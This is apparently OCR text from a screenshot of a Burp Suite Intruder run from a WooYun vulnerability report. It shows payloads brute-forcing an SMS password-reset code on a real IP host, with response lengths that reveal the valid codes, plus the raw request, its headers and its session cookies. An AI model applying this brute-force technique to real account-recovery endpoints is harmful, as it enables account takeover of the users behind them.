 Filter: Showing all items
Request Payload Status Error Timeout Length Comment
9290 11120400 200 401
9296 11120406 200 401
17718 11128828 200 401
19978 11131088 200 401
33994 11145104 200 401
0 200 343 baseline request
1 11111111 200 343
4 11111114 200 343
5 11111115 200 343
2 11111112 200 343
3 11111113 200 343
6 11111116 200 343
Request Response
Raw Params Headers Hex
GET /member/getMobileCodeForFetchPsw.json?mobileNo=20400&code=SMS_FETCHPSW_VALIDATE_CODE&MaxInactive=FetchpswMaxInactive H
Host: 123.58.34.227
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20100101 Firefox/33.0
Accept: */*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
X-Requested-With: XMLHttpRequest
Referer: http://123.58.34.227/fetchPsw/fetchPswByMobile.ac
Cookie: JSESSIONID=5CD3DC29F6C7E04B458716059897EFA1; route=7290611ad6590f068432c42d0e91fa99; Hm_lvt_a0716f1d7e19bcd04fb80907a9da
nTalk_CACHE_DATA={uid:kf_9776_ISME9754_guest1D51B5A8-18EC-72,tid:1446822302312337}; NTKF_T2D_CLIENTID=guest1D51B5A8-18EC-
Connection: close
www.wooyun.org